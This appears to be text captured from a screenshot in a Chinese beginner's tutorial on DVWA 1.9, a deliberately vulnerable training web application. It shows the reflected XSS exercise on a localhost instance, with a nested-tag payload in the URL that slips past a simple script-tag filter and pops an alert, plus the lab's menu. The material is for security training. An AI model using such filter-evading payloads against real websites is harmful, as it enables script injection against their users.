 Vulnerability: Reflected C
新手指南：DVWA-1.9全
127.0.0.1/vulnerabilities/xss_r/?name=<sc<script>ript>alert(%2Fxss%2F)<%2Fscript>#
Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
/xss/
OK
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout